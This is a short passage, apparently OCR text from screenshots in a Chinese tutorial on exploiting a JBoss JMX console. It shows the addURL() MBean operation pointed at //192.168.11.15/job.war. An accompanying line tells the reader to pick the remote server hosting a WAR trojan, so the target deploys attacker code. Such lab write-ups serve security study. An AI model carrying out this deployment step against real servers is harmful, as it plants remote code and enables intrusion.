 Load URL
http://192.168.11.12:8080/jmx-console/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
选择远程搭建好的存在war包木马服务器
Param ParamType ParamValue ParamDescription
p1 java.net.URL //192.168.11.15/job.war (no description)
Invoke